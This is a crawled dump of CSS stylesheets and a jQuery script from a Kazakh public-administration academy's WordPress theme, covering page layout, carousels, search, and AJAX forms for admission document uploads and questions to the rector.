  position: absolute;
  left: 0;
  top: 135px;
  z-index: 5;
  background: #0d59a5;
  width: 100%;
  padding-bottom: 30px;
  display: none; }
  .fillials_big_block .title {
    color: #fff;
    font-size: 28px;
    text-align: center;
    margin: 30px auto; }
  .fillials_big_block .close {
    position: absolute;
    right: 30px;
    top: 30px;
    opacity: 1; }
    .fillials_big_block .close img {
      width: 30px;
      height: auto; }
  .fillials_big_block ul {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    -webkit-column-width: 140px;
    -moz-column-width: 140px;
    overflow: hidden;
    padding: 0;
    margin: 0;
    list-style: none; }
    .fillials_big_block ul li {
      overflow: hidden;
      display: block; }
      .fillials_big_block ul li a {
        color: #fff;
        font-size: 18px;
        margin-bottom: 5px;
        display: table;
        font-weight: 600;
        padding: 5px 15px;
        transition: all 0.5s;
        text-decoration: none;
        break-inside: avoid-column; }
        .fillials_big_block ul li a:hover {
          background: #0a3765; }

.tabs_block {
  margin: 0 0 30px; }
  .tabs_block .tabs_nav {
    margin: 0 0 15px;
    padding: 0;
    list-style: none;
    overflow: hidden; }
    .tabs_block .tabs_nav li {
      display: block;
      float: left;
      width: calc(100% / 4);
      background: #f3f7fa;
      height: 50px;
      line-height: 50px;
      text-align: center;
      font-weight: 600;
      cursor: pointer;
      transition: all 0.5s;
      color: #116abf;
      border-bottom: 3px solid #f3f7fa; }
      .tabs_block .tabs_nav li + li {
        border-left: 1px solid #ebedef; }
      .tabs_block .tabs_nav li.active, .tabs_block .tabs_nav li:hover {
        border-bottom: 3px solid #116abf; }
      .tabs_block .tabs_nav li.apply {
        background: #264476;
        color: #fff;
        border-bottom: 3px solid #264476; }
  .tabs_block .tabs_blocks .tab_content {
    font-size: 18px;
    line-height: 26px;
    font-weight: 300;
    display: none; }
    .tabs_block .tabs_blocks .tab_content.active {
      display: block; }

.rektor_blog_page .post {
  margin: 0 0 30px !important; }
  .rektor_blog_page .post .cont {
    padding: 30px !important; }
    .rektor_blog_page .post .cont .info {
      width: 100% !important;
      float: none !important; }
.rektor_blog_page .add_question {
  background: #117bd3;
  height: 60px;
  display: block;
  margin-bottom: 30px;
  text-align: center;
  line-height: 60px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  text-decoration: none;
  letter-spacing: 1px;
  transition: all 0.5s; }
  .rektor_blog_page .add_question:hover {
    box-shadow: 0 20px 35px -10px rgba(0, 0, 0, 0.3); }
.rektor_blog_page .rektor {
  background: #117bd3;
  padding: 30px; }
  .rektor_blog_page .rektor img {
    display: table;
    margin: 0 auto 15px;
    width: 100%;
    height: auto; }
  .rektor_blog_page .rektor .name {
    display: block;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    color: #fff; }
  .rektor_blog_page .rektor .offer {
    display: block;
    text-align: center;
    color: #fff; }

.modal-content {
  border-radius: 0; }

#addQuestionForm {
  padding: 30px; }
  #addQuestionForm input[type=email], #addQuestionForm input[type=text] {
    width: 100%;
    height: 50px;
    border: 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    box-sizing: border-box;
    padding: 0 15px;
    outline: none !important;
    transition: all 0.5s; }
    #addQuestionForm input[type=email]:focus, #addQuestionForm input[type=text]:focus {
      background: #f9f9f9; }
  #addQuestionForm input[type=submit] {
    width: 100%;
    height: 50px;
    background: #117BD3;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
    border: 0;
    transition: all 0.5s;
    outline: none !important; }
    #addQuestionForm input[type=submit].dis {
      opacity: 0.5; }
    #addQuestionForm input[type=submit]:hover {
      background: #1159D3; }
  #addQuestionForm textarea {
    width: 100%;
    height: 150px;
    border: 0;
    margin-bottom: 15px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    padding: 15px;
    outline: none !important;
    transition: all 0.5s;
    resize: none; }
    #addQuestionForm textarea:focus {
      background: #f9f9f9; }
span.search-terms {
	color:#1173C5;
	font:bold 14px;
	}
	.search-excerpt {
		color:#ff0000;
		background:yellow;
		}
.grecaptcha-badge {
    display: none !important;
	width:0 !important;}
@media (max-width: 768px) {
	.owl-carousel{
	display: flex;
	flex-direction: column;
}
  body {
    overflow-x: auto; }

  #nav-icon2,
  #nav-icon {
    width: 29px;
    height: 18px;
    position: absolute;
    top: 108px;
    left: 15px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
    z-index: 10; }
    #nav-icon2 span,
    #nav-icon span {
      display: block;
      position: absolute;
      height: 4px;
      width: 100%;
      background: #42aaff;
      opacity: 1;
      left: 0;
      -webkit-transform: rotate(0deg);
      -moz-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      transform: rotate(0deg);
      -webkit-transition: .25s ease-in-out;
      -moz-transition: .25s ease-in-out;
      -o-transition: .25s ease-in-out;
      transition: .25s ease-in-out; }
      #nav-icon2 span:nth-child(1),
      #nav-icon span:nth-child(1) {
        top: 0px; }
      #nav-icon2 span:nth-child(2), #nav-icon2 span:nth-child(3),
      #nav-icon span:nth-child(2),
      #nav-icon span:nth-child(3) {
        top: 7px; }
      #nav-icon2 span:nth-child(4),
      #nav-icon span:nth-child(4) {
        top: 14px; }
    #nav-icon2.open span:nth-child(1),
    #nav-icon.open span:nth-child(1) {
      top: 18px;
      width: 0%;
      left: 50%; }
    #nav-icon2.open span:nth-child(2),
    #nav-icon.open span:nth-child(2) {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      transform: rotate(45deg); }
    #nav-icon2.open span:nth-child(3),
    #nav-icon.open span:nth-child(3) {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    #nav-icon2.open span:nth-child(4),
    #nav-icon.open span:nth-child(4) {
      top: 18px;
      width: 0%;
      left: 50%; }

  .header {
    position: relative; }
    .header .logo {
      border-bottom: 1px solid #bcc4d3;
      padding-bottom: 15px;
      display: block; }
      .header .logo img {
        width: 100%;
        height: auto; }
    .header .user_panel {
      overflow: hidden;
      margin-top: 0;
      margin-bottom: 15px; }
      .header .user_panel a.search_btn {
        display: block !important;
        font-size: 20px;
        color: #4782c7; }

		.header .lang_menu {
		  list-style: none;
		  padding: 0;
		  margin: 0 0 0;
		  float: right; }
		  .header .lang_menu li {
			display: block;
			float: left; }
			.header .lang_menu li + li {
			  margin-left: 15px; }
			.header .lang_menu li.current-lang a {
			  font-weight: bold !important; }
			.header .lang_menu li a {
			  display: block;
			  font-weight: 300;
			  font-size: 15px;
			  color: #000; }

  .form_block {
    height: 150px;
    z-index: 999; }

  .menu_panel {
    position: absolute;
    top: 190px;
    width: 100%;
    left: -100%;
    z-index: 5;
    transition: all 0.5s;
    background: #0d59a5; }
    .menu_panel.active {
      left: 0; }
    .menu_panel .main_menu {
      position: relative;
      margin: 0;
      float: none;
      width: 100%; }
      .menu_panel .main_menu li {
        display: block;
        width: 100%;
        margin-bottom: 0;
        margin-left: 0 !important; }
        .menu_panel .main_menu li.dropdown_menu {
          position: relative; }
          .menu_panel .main_menu li.dropdown_menu .drop {
            width: 50px;
            height: 50px;
            background: url(https://kos.apa.kz/img123/arrow_mobile.png) center no-repeat;
            display: block;
            position: absolute;
            right: 1%;
            top: 1%;
            cursor: pointer;
            transition: all .5s ease-in-out; }
            .menu_panel .main_menu li.dropdown_menu .drop.active {
              transform: rotate(180deg); }
        .menu_panel .main_menu li a {
          color: #fff;
          border-top: 1px solid #0f1b44;
          padding: 15px; }
          .menu_panel .main_menu li a:hover {
            text-decoration: none;
            background: #0f1b44; }
        .menu_panel .main_menu li ul {
          display: none !important;
          width: 100% !important;
          left: 0 !important;
          position: relative !important;
          padding: 0; }
          .menu_panel .main_menu li ul.active {
            display: block !important;
            background: #0e3a75; }
          .menu_panel .main_menu li ul li {
            float: none !important;
            width: 100% !important; }
            .menu_panel .main_menu li ul li a {
              font-size: 16px;
              border-bottom: 0;
              min-height: unset;
              padding: 15px;
              margin: 0; }
            .menu_panel .main_menu li ul li ul {
              display: none !important; }
              .menu_panel .main_menu li ul li ul.active {
                background: #091e3c !important; }
              .menu_panel .main_menu li ul li ul li + li {
                margin-top: 0; }
              .menu_panel .main_menu li ul li ul li a {
                padding: 15px;
                border-top: 1px solid #0d59a5; }
    .menu_panel .search_btn {
      display: none; }

  .slider {
    height: 340px; }
    .slider .slide {
      height: 340px;
      padding: 0 15px; }
      .slider .slide .container .title {
        margin: 65px 0 0;
        display: block; }
      .slider .slide .container .short {
        font-size: 18px;
        line-height: 22px;
        margin-top: 15px; }
      .slider .slide .container .register {
        position: relative;
        right: 0;
        left: 0;
        top: 0;
        bottom: 0; }
    .slider .owl-nav {
      top: auto;
      bottom: 45px; }
      .slider .owl-nav div {
        width: 14px;
        height: 26px; }
      .slider .owl-nav .owl-next {
        right: 15px; }
      .slider .owl-nav .owl-prev {
        left: 15px; }

  .event_news {
    padding: 30px 0 0; }
    .event_news .tabs {
      margin-bottom: 30px; }
      .event_news .tabs li {
        width: auto;
        padding: 4px 18px;
        font-size: 20px;
        color: #010308;
        font-weight: 300;
        border-bottom: 0; }
        .event_news .tabs li.active, .event_news .tabs li:hover {
          background: #cc0000;
          color: #fff;
          font-weight: 300;
          border-bottom: 0; }
        .event_news .tabs li + li {
          margin-left: 10px; }
    .event_news .post {
      margin-bottom: 0; }
      .event_news .post .cont {
        padding: 30px 0; }
        .event_news .post .cont .date {
          float: none;
          width: 100%;
          text-align: left;
          overflow: hidden;
          padding: 0 15px; }
          .event_news .post .cont .date .d {
            font-size: 30px;
            line-height: 30px; }
        .event_news .post .cont .info {
          float: none;
          width: 100%;
          padding: 0 15px;
          margin-top: 15px; }
    .event_news .owl-nav {
      top: auto;
      bottom: 20px; }
      .event_news .owl-nav div {
        width: 14px;
        height: 26px; }
      .event_news .owl-nav .owl-prev {
        left: 0; }
      .event_news .owl-nav .owl-next {
        right: 0; }
    .event_news .owl-dots {
      overflow: hidden;
      margin: 30px auto;
      padding: 0;
      list-style: none;
      display: table; }
      .event_news .owl-dots .owl-dot {
        width: 15px;
        height: 15px;
        border-radius: 50%;
        margin-right: 10px;
        border: 3px solid #2e7bdf;
        float: left;
        transition: all 0.5s;
        cursor: pointer; }
        .event_news .owl-dots .owl-dot:nth-child(n+6) {
          display: none; }
        .event_news .owl-dots .owl-dot:hover, .event_news .owl-dots .owl-dot.active {
          background: #2e7bdf; }
    .event_news .seeAll {
      display: none; }

  #dots {
    margin: 0 auto;
    display: table;
    position: relative !important;
    width: auto !important; }

  .program {
    padding: 40px 0 0; }
    .program h2.title {
      font-size: 30px;
      text-transform: uppercase;
      color: #2780ef;
      text-align: left;
      padding: 0 15px;
      margin: 0 0 30px; }
    .program .info .tit {
      padding-left: 0;
      background: none !important; }
    .program .info .title_ul {
      padding-left: 0; }
    .program .info ul {
      margin: 15px 0; }
      .program .info ul li.active:after,
      .program .info ul li:hover:after {
        display: none; }
    .program .content {
      padding: 30px;
      min-height: auto; }
      .program .content:after {
        width: 100%; }
      .program .content .morelink {
        display: table;
        margin: 0 auto; }

  .education {
    padding: 30px 0;
    background: #fff; }
    .education h2.title {
      font-size: 24px;
      color: #2087f1;
      text-transform: uppercase;
      text-align: left;
      padding: 0 15px;
      line-height: 30px; }
    .education .seminars .sem {
      margin-bottom: 15px;
      padding: 0 15px 15px;
      background: transparent; }
      .education .seminars .sem .col-md-9 {
        padding-right: 15px !important; }
      .education .seminars .sem .col-md-3 {
        margin: 0 15px; }
      .education .seminars .sem .date {
        padding: 15px 0 !important; }
      .education .seminars .sem .info {
        padding: 0 !important; }
      .education .seminars .sem .tit {
        margin-bottom: 10px !important; }
      .education .seminars .sem .cat {
        margin-bottom: 10px; }
      .education .seminars .sem:hover .info {
        background: transparent; }
        .education .seminars .sem:hover .info .tit,
        .education .seminars .sem:hover .info .cat {
          color: #264476 !important; }

  .team {
    padding: 30px 0;
    border-top: 1px solid #baddfb; }
    .team h2.title {
      font-size: 24px;
      line-height: 28px;
      text-transform: uppercase;
      color: #1c8bf2;
      text-align: left;
      margin: 0 0 30px; }
    .team .team_block .item {
      width: 100%;
      float: none; }
      .team .team_block .item .img {
        margin: 0 auto; }
    .team .team_block .owl-nav {
      position: absolute;
      top: 80px;
      width: 100%; }
      .team .team_block .owl-nav div {
        width: 14px;
        height: 26px;
        background: url(https://kos.apa.kz/img123/arrow3.png) left no-repeat;
        position: absolute;
        opacity: .5;
        transition: all 0.5s; }
        .team .team_block .owl-nav div:hover {
          opacity: .8; }
      .team .team_block .owl-nav .owl-prev {
        left: 0; }
      .team .team_block .owl-nav .owl-next {
        background-position: right !important;
        right: 0; }
    .team .ceo .img {
      height: auto; }
    .team .ceo .desc {
      padding: 45px 15px 15px;
      min-height: auto;
      background-position: 15px 15px;
      background-color: #003a69; }

  .digest {
    padding: 30px 0; }
    .digest h2.title {
      color: #2285f0;
      font-size: 30px;
      line-height: 30px;
      text-transform: uppercase;
      margin: 0 0 30px;
      text-align: left;
      padding: 0 15px; }
    .digest .digest_select {
      width: calc(100% - 30px);
      margin: 0 15px;
      height: 45px;
      box-sizing: border-box;
      padding: 0 15px;
      border: 0; }
    .digest .block .col-8 {
      float: none;
      text-align: center;
      margin: 0 auto 15px !important; }

  .news .col-md-6 .link_title {
    font-size: 16px;
    text-transform: uppercase;
    line-height: 24px;
    margin-bottom: 10px; }

  .social_block {
    padding: 30px 0; }
    .social_block .item .soc img {
      display: table;
      margin: 0 auto; }
    .social_block .item .img img {
      width: 170px;
      height: auto;
      margin: 0 auto; }
    .social_block .item .text {
      text-align: center;
      display: block; }
    .social_block .owl-nav {
      position: absolute;
      top: 100px;
      width: 100%; }
      .social_block .owl-nav div {
        width: 14px;
        height: 26px;
        background: url(https://kos.apa.kz/img123/arrow3.png) left no-repeat;
        position: absolute;
        opacity: .5;
        transition: all 0.5s; }
        .social_block .owl-nav div:hover {
          opacity: .8; }
      .social_block .owl-nav .owl-prev {
        left: 15px; }
      .social_block .owl-nav .owl-next {
        background-position: right !important;
        right: 15px; }

  .footer {
    padding: 30px 0 0; }
    .footer .title_ul {
      text-align: center;
      margin-bottom: 10px; }
    .footer ul {
      display: table;
      margin: 0 auto 15px;
      text-align: center; }
    .footer .foo_menu_block {
      background: #191919;
      padding: 15px; }
      .footer .foo_menu_block ul {
        margin-bottom: 0; }
    .footer .bottom_footer {
      background: #191919; }
    .footer .foo2 {
      padding-left: 15px; }
    .footer .copyright {
      margin-bottom: 15px;
      text-align: center; }
    .footer .soc_nav {
      display: table;
      margin: 0 auto 30px; }

  .title_cat .container h2.title,
  .title_cat .container h1.title {
    font-size: 30px;
    text-align: center; }

  .category .filter .label {
    display: block;
    float: none; }

  .team_page .tabs li,
  .magistracy .tabs li,
  .category .tabs li {
    width: 100% !important;
    margin: 0 0 5px !important;
    float: none !important; }

  .single .content {
    padding: 0 15px; }
  .single .author .col-md-2 {
    text-align: center;
    margin-bottom: 15px; }

  .contacts .mt75 {
    margin-top: 0 !important; }
  .contacts .col-md-4 {
    margin-bottom: 15px; }

  .about_page .content .info .img {
    display: table;
    margin: 0 auto;
    float: none; }
  .about_page .content .info .desc {
    margin-left: 0;
    float: none; }

  .team_page .team_block .item {
    width: 100%;
    float: none;
    margin: 0 auto 30px;
    display: table;
    text-align: center; }
    .team_page .team_block .item .img {
      margin: 0 auto; }

  .seminars_page .filter select {
    width: 100% !important;
    float: none;
    margin-bottom: 5px;
    max-width: 100% !important; }
    .seminars_page .filter select#theme {
      margin-bottom: 20px; }
  .seminars_page .filter .label {
    float: none;
    margin-bottom: 5px; }
  .seminars_page .seminars .sem {
    margin-bottom: 15px;
    padding: 0 15px; }
    .seminars_page .seminars .sem .col-md-9 {
      padding-right: 15px !important; }
    .seminars_page .seminars .sem .date,
    .seminars_page .seminars .sem .info {
      padding: 15px !important; }
    .seminars_page .seminars .sem:hover .info {
      background: transparent; }
      .seminars_page .seminars .sem:hover .info .tit,
      .seminars_page .seminars .sem:hover .info .cat {
        color: #264476 !important; }

  .seminars_single .register {
    margin: 0 auto 60px; }

  .title_cat.breadcrumb_block .breadcrumbs {
    text-align: center; }

  .seminars_single .experts .exp {
    margin-bottom: 30px; }

  .fillials_big_block {
    top: 193px; }
    .fillials_big_block .title {
      font-size: 20px; }
    .fillials_big_block .close {
      right: 15px;
      top: 15px; }
    .fillials_big_block ul {
      -webkit-column-count: 1;
      -moz-column-count: 1;
      -webkit-column-width: unset;
      -moz-column-width: unset;
      text-align: center; }
      .fillials_big_block ul a {
        margin: 0 auto 5px; }

  .tabs_block .tabs_nav li {
    width: 100%;
    float: none;
    border-left: 0 !important; }

	.grecaptcha-badge {
    display: none !important;
	width:0 !important;} }
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://kos.apa.kz/wp-content/themes/academy/style.css?ver=6.7.2
body_size: 465
content:
/*
Theme Name: Академия государственного управления при Президенте Республики Казахстан
Theme URI: http://apa.kz
Description: Академия государственного управления при Президенте Республики Казахстан
Version: 1.0
*/
.slider .slide {
    position: relative;
}
.slider .slide:before,
.slider .slide:after {
    display: none;
}
.slider .slide .container .register {
    position: absolute;
    right: 270px;
    bottom: -312px;
}
@media (max-width: 768px) {
	.slider .slide .container .register {
		position: absolute;
		right: calc(50% - 100px);
		left: auto;
		margin-bottom: 1%;
	}
	.event_news .tabs {
		display: table;
		margin: 0 auto 30px;
	}
	.event_news .tabs li {
		font-size: 12px;
	}
}
.cssLeaf_1k {
	display:none!important;}

--- FILE ---
content_type: application/javascript
request_url: https://kos.apa.kz/wp-content/themes/academy/js/common.js
body_size: 4313
content:
$(document).ready(function () {
    var usrWidth = $(window).width();
    var ajaxurl = "/wp-admin/admin-ajax.php";
    $('.phone-input').mask("+ 0 (000) 000-00-00", {placeholder: "+ (___) ___-__-__"});
    $('.inn-input').mask("000000000000", {placeholder: "____________"});
    $("input.date-input").each(function() {
        $(this).datepicker({
            format: "dd.mm.yyyy",
            language: "ru",
            orientation: "bottom left",
            autoclose: true
        });
    });
    var owl = $('.slider .owl-carousel');
    owl.owlCarousel({
        items: 1,
        loop: true,
        dots: true,
        nav: true,
		autoplay:true,
		autoplayTimeout:5000,
        navText: [,],
        dotsContainer: '#carousel-custom-dots',
    });
    $('.owl-dot').click(function () {
        owl.trigger('to.owl.carousel', [$(this).index(), 300]);
    });
    $('.news_slider').owlCarousel({
        stagePadding: 15,
        items: 3,
        margin: 30,
        nav: true,
        dots: false,
        navText: [,],
        loop: true,
        responsive:{
            0:{
                items: 1,
                dots: true,
                stagePadding: 0,
                autoHeight:true
            },
            768:{
                items: 3,
            },
        }
    });
    if(usrWidth >= 768) {
        $('.sem').each(function () {
            var h = $(this).height();
            $(this).find('.col-md-3').css('height',h);
        });
        slideProgram();
        slideTeam();
    } else {
        $('.team .team_block').addClass('owl-carousel');
        $('.team .team_block').owlCarousel({
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            navText: [,],
            stagePadding: 15
        });
        $('#wpadminbar').addClass('hidden');
        $('.digest_desktop').addClass('hidden');
        $('.digest_mobile').removeClass('hidden');
        $('.program .info ul li').click(function () {
            var top = $(".program .content").offset().top;
            $('body,html').animate({scrollTop: top}, 1500);
        });
        if($('ul').hasClass('sub-menu')) {
            $('ul.sub-menu').parent().addClass('dropdown_menu');
            $('ul.sub-menu').before('<span class="drop"></span>');
        };
        $('li .drop').click(function (e) {
            e.preventDefault();
            var liDrop = $(this);
            liDrop.toggleClass('active');
            liDrop.next().toggleClass('active');
        });
    }
    $('.social_block .block').owlCarousel({
        items: 6,
        margin: 30,
        loop: true,
        nav: true,
        dots: false,
        navText: [,],
        responsive:{
            0:{
                items: 1,
                nav: true,
                stagePadding: 15,
            },
            768:{
                items: 6,
            },
        }
    });
    $('#nav-icon,#nav-icon2').click(function(){
        $(this).toggleClass('open');
    });
    $('.spoiler').on('click','.title',function () {
        var $this = $(this);
        if($this.parent().hasClass('active')) {
            $('.spoiler').removeClass('active');
            $('.spoiler > .text').slideUp('slow');
        } else {
            $('.spoiler').removeClass('active');
            $('.spoiler > .text').slideUp();
            $this.parent().addClass('active');
            $this.next().slideDown('slow');
        }
    });
    $('.digest .block .col-8 .link').click(function (e) {
        e.preventDefault();
        var id = $(this).data('id');
        $('.digest .block .col-8 .link').removeClass('active');
        $(this).addClass('active');
        loadDigest(id)
    });
    $('#digest_select').on('change',function () {
       var id = $(this).val();
       loadDigest(id)
    });
    $('.program .info ul li').click(function (e) {
        e.preventDefault();
        var id = $(this).data('id');
        $('.program .info ul li').removeClass('active');
        $(this).addClass('active');
        loadProgram(id)
    });
    $('.event_news .tabs li').click(function (e) {
        e.preventDefault();
        var _block = $(this).data('target');
        $('.event_news .tabs li').removeClass('active');
        $(this).addClass('active');
        $('.tabs_block .tabs_content').addClass('hidden');
        $('#'+_block).removeClass('hidden');
    });
    $('#form1').on('submit',function (e) {
        e.preventDefault();
        var data = $(this).serialize();
        $.ajax({
            type: "POST",
            url: ajaxurl,
            data: data + "&action=form1_ajax",
            success: function(html) {
                $('form').trigger('reset');
                swal(html);
            }
        });
    });
    $('.forms_page .checkForm1Btn').click(function (e) {
        e.preventDefault();
        var file1Url = $('input[name=file1Url]').val();
        var file2Url = $('input[name=file2Url]').val();
        var file3Url = $('input[name=file3Url]').val();
        var file4Url = $('input[name=file4Url]').val();
        var file5Url = $('input[name=file5Url]').val();
        var file6Url = $('input[name=file6Url]').val();
        var file7Url = $('input[name=file7Url]').val();
        if(file1Url == "") {
            swal("Ошибка", "Загрузите диплом об образовании с приложением", "error");
        } else if(file2Url == "") {
            swal("Ошибка", "Загрузите послужной список (для государственных служащих) или копия трудовой книжки (для иных лиц)", "error");
        } else if(file3Url == "") {
            swal("Ошибка", "Загрузите медицинскую справку (086-У)", "error");
        } else if(file4Url == "") {
            swal("Ошибка", "Загрузите направление государственного органа (для государственных служащих)", "error");
        } else if(file5Url == "") {
            swal("Ошибка", "Загрузите копию документа на соответствие языковым требованиям IELTS или TOEFL или заявка на сдачу APTIS (ссылка) в British Council", "error");
        } else if(file6Url == "") {
            swal("Ошибка", "Загрузите мотивационное эссе и эссе по дисциплине (для поступающих на магистратуру)", "error");
        } else if(file7Url == "") {
            swal("Ошибка", "Загрузите мотивационное эссе, план исследовательской работы (research proposal) и список научных трудов при наличии (для поступающих на докторантуру)", "error");
        } else {
            $('.big_form_ajax').find('input.hidden_submit').click();
        }
    });


    $('#form2').on('submit',function (e) {
        e.preventDefault();
        var data = $(this).serialize();
        $.ajax({
            type: "POST",
            url: ajaxurl,
            data: data + "&action=form2_ajax",
            success: function(html) {
                $('form').trigger('reset');
                swal(html);
            }
        });
    });
    $('.checkForm2Btn').click(function (e) {
        e.preventDefault();
        var file1Url = $('input[name=file1Url]').val();
        var file2Url = $('input[name=file2Url]').val();
        var file3Url = $('input[name=file3Url]').val();
        var file4Url = $('input[name=file4Url]').val();
        var file5Url = $('input[name=file5Url]').val();
        if(file1Url == "" && file2Url == "" && file3Url == "" && file4Url == "" && file5Url == "") {
            swal("Ошибка", "Все файлы должны быть загружены", "error");
        } else {
            $('#form2').find('input.hidden_submit').click();
        }
    })


    $('.seminars_block .filter').on('change', function (e) {
        e.preventDefault();
        var year = $('#year').val();
        var month = $('#month').val();
        var theme = $('#theme').val();
        var experts = $('#experts').val();
        $.ajax({
            type: "POST",
            url: ajaxurl,
            beforeSend:function(){
                $('.seminars_block .seminars').html("");
                //$('.seminars_block #loader').removeClass("hidden");
            },
            /*complete: function(){
                $('.seminars_block #loader').addClass("hidden");
            },*/
            data:"year=" + year + "&month=" + month + "&theme=" + theme + "&experts=" + experts + "&action=loadSeminars_ajax",
            success: function(html) {
                $('.seminars_block .seminars').html(html);
                $('.sem').each(function () {
                    var h = $(this).height();
                    $(this).find('.col-md-3').css('height',h);
                });
            }
        });
    });
    $('.team_page .departament_block select').on('change',function () {
       var url = $(this).val();
       if(url == "0") {
           window.location.href = '/team';
       } else {
           window.location.href = url;
       }
    });
    $('.header .fillials').click(function (e) {
        e.preventDefault();
        var $block = $('.fillials_big_block');
        if($block.css("display") == "none") {
            $block.fadeIn();
        } else {
            $block.fadeOut();
        }
    });
    $('.fillials_big_block .close').click(function (e) {
        e.preventDefault();
        $('.fillials_big_block').fadeOut();
    });
    $('.news .loadMore').click(function (e) {
        e.preventDefault();
        var th = $(this);
        if(th.hasClass('open')) {
            th.html('<i class="fa fa-angle-double-down" aria-hidden="true"></i>');
            th.removeClass('open');
            $('.news .col-md-6').addClass('hidden');
            hiddenDigest();
        } else {
            th.html('<i class="fa fa-angle-double-up" aria-hidden="true"></i>');
            th.addClass('open');
            $('.news .col-md-6').removeClass('hidden');
        };
    });
    hiddenDigest();
    $(document).on('change', ':file', function() {
        var input = $(this),
            numFiles = input.get(0).files ? input.get(0).files.length : 1,
            label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
        input.trigger('fileselect', [numFiles, label]);
    });
    $(':file').on('fileselect', function(event, numFiles, label) {
        var input = $(this).parents('.input-group').find(':text'),
            log = numFiles > 1 ? numFiles + ' files selected' : label;
        if( input.length ) {
            input.val(log);
        } else {
            if( log ) alert(log);
        }
    });
    var files;
    $('input[type=file]').on('change', function(){
        files = this.files;
    });
    $('.load_file_ajax').on('submit',function (event) {
        var $reply = $(this).find('.ajax-reply');
        var fileUrl = $(this).data('input');
        event.stopPropagation();
        event.preventDefault();
        var nonce = $(this).find('input[name=uplfile]').val();
        if( typeof files == 'undefined' ) $reply.html('пусто');
        var data = new FormData();
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'action', 'ajax_fileload' );
        data.append( 'nonce', nonce );
        $(this).find('input[type=submit]').val('Загружаю');
        $.ajax({
            url         : ajaxurl,
            type        : 'POST',
            data        : data,
            cache       : false,
            dataType    : 'json',
            processData : false,
            contentType : false,
            success     : function( respond, status, jqXHR ){
                if( respond.success ){
                    $.each( respond.data, function( key, val ){
                        $('input[name='+fileUrl+']').val(val);
                        $('form[data-input='+fileUrl+']').find('input[type=submit]').val('Загружено').addClass('success').attr('disabled',true);
                    });
                }
                else {
                    $reply.text( 'ОШИБКА: ' + respond.error );
                }
            },
            error: function( jqXHR, status, errorThrown ){
                $reply.text( 'ОШИБКА AJAX запроса: ' + status );
            }
        });
    });
    $('.search_btn').click(function (e) {
        e.preventDefault();
        var search_block = $('.form_block');
        if(search_block.hasClass('active')) {
            search_block.fadeOut().removeClass('active');
        } else {
            search_block.fadeIn().addClass('active');
            search_block.find('input[name=s]').focus();
        }
    });
    $('.header .user_panel a.search_btn').click(function (e) {
        e.preventDefault();
        var search_block = $('.form_block_search_mobile');
        if(search_block.hasClass('active')) {
            search_block.fadeOut().removeClass('active');
        } else {
            search_block.fadeIn().addClass('active');
            search_block.find('input[name=s]').focus();
        }
    })
    $('.tabs_block .tabs_nav').on('click', 'li:not(.active)', function() {
        $(this)
            .addClass('active').siblings().removeClass('active')
            .closest('.tabs_block').find('.tab_content').removeClass('active').eq($(this).index()).addClass('active');
    });
    $('#rektor_blog').click(function (e) {
        e.preventDefault();
        e.stopPropagation();
        var url = $(this).find('a').attr('href');
        window.location.href = url;
    });
    $('#addQuestionForm').on('submit', function (e) {
        e.preventDefault();
        var data = $(this).serialize();
        $.ajax({
            type: "POST",
            url: ajaxurl,
            dataType: "json",
            data: data + "&action=addRektorQuestion_ajax",
            beforeSend:function(){
                $('#addQuestionForm input[type=submit]').addClass('dis').prop('disabled', true);
            },
            success: function(data) {
                validate(data[0], data[1], data[2]);
                $('#addQuestionForm input[type=submit]').removeClass('dis').prop('disabled', false);
                $('#addQuestion').modal('hide').find('form').trigger('reset');
            }
        });
    })
});
function hiddenDigest() {
    for (var i = 0; i <= 3; i++) {
        $('.news .col-md-6').eq(i).removeClass('hidden');
    }
    $('.news .loadMore').html('<i class="fa fa-angle-double-down" aria-hidden="true"></i>').removeClass('open');
}
function loadDigest(id) {
    var ajaxurl = "/wp-admin/admin-ajax.php";
    $.ajax({
        type: "POST",
        url: ajaxurl,
        beforeSend:function(){
            $('.news > .container > .row').html("");
            //$('.news #loader').removeClass("hidden");
        },
        /*complete: function(){
            $('.news #loader').addClass("hidden");
        },*/
        data:"id=" + id + "&action=loaddigest_ajax",
        success: function(html) {
            $('.news > .container > .row').html(html);
            hiddenDigest();
        }
    });
}
function loadProgram(id) {
    var ajaxurl = "/wp-admin/admin-ajax.php";
    $.ajax({
        type: "POST",
        url: ajaxurl,
        beforeSend:function(){
            $('.program .content #text').html("");
            //$('.program .content #loaderProgram').removeClass("hidden");
        },
        /*complete: function(){
            $('.program .content #loaderProgram').addClass("hidden");
        },*/
        data:"id=" + id + "&action=loadProgram_ajax",
        success: function(html) {
            $('.program .content #text').html(html);
        }
    });
}
function slideProgram() {
    var li = $('.program .info li');
    var li_count = li.length;
    var sec = 7;
    var i = 1;
    li.eq(0).addClass('active');
    setInterval(function () {
        if(i > li_count) {
            i = 0;
        }
        li.removeClass('active')
        li.eq(i).click();
        i++
    }, sec * 1000);
}
function slideTeam() {
    var sec = 7;
    setInterval(function () {
        var ajaxurl = "/wp-admin/admin-ajax.php";
        $.ajax({
            type: "POST",
            url: ajaxurl,
            data: "action=slideTeam_ajax",
            success: function(html) {
                $('.team .team_blockx').html(html);
            }
        });
    }, sec * 1000)
}
function block (objName) {
    if ( $(objName).hasClass('active')) {
        $(objName).removeClass('active');
    } else {
        $(objName).addClass('active');
    }
}
function validate(title, msg, status) {
    swal(title, msg, status);
}
